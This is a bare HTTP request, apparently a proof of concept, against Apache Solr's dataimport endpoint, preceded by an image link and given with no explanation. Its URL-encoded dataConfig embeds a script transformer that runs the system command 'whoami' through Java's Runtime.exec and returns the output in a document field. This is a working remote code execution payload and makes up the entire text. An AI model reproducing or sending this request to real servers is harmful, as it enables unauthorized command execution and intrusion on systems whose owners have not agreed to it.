 POST /solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core=tika&name=dataimport&dataConfig=%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22whoami%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20 HTTP/1.1Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Content-Length: 56Accept-Encoding: gzip, deflateConnection: close<?xml version="1.0" encoding="UTF-8"?><RDF><item/></RDF>